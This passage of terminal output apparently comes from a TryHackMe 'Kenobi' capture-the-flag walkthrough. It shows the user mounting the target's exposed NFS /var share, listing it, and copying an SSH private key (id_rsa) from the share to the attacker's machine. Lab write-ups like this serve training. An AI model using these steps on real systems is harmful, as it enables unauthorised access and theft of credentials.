 $ sudo mkdir /mnt/kenobiNFS
㉿kali)-[/TryHackMe/kenobi]
$ sudo mount 10.10.130.183:/var /mnt/kenobiNFS
㉿kali)-[/TryHackMe/kenobi]
$ ls -la /mnt/kenobiNFS
total 56
drwxr-xr-x 14 root root    4096 Sep  4  2019 .
drwxr-xr-x  3 root root    4096 Mar 19 12:37 ..
drwxr-xr-x  2 root root    4096 Sep  4  2019 backups
drwxr-xr-x  9 root root    4096 Sep  4  2019 cache
drwxrwxrwt  2 root root    4096 Sep  4  2019 crash
drwxr-xr-x 40 root root    4096 Sep  4  2019 lib
drwxrwsr-x  2 root staff   4096 Apr 13  2016 local
lrwxrwxrwx  1 root root       9 Sep  4  2019 lock -> /run/lock
drwxrwxr-x 10 root crontab 4096 Sep  4  2019 log
drwxrwsr-x  2 root mail    4096 Feb 27  2019 mail
drwxr-xr-x  2 root root    4096 Feb 27  2019 opt
lrwxrwxrwx  1 root root       4 Sep  4  2019 run -> /run
drwxr-xr-x  2 root root    4096 Jan 30  2019 snap
drwxr-xr-x  5 root root    4096 Sep  4  2019 spool
drwxrwxrwt  6 root root    4096 Mar 19 12:32 tmp
drwxr-xr-x  3 root root    4096 Sep  4  2019 www
㉿kali)-[/TryHackMe/kenobi]
$ cp /mnt/kenobiNFS/tmp/id_rsa .
㉿kali)-[/TryHackMe/kenobi]
$ ls
id_rsa  log.txt  nmap_output.txt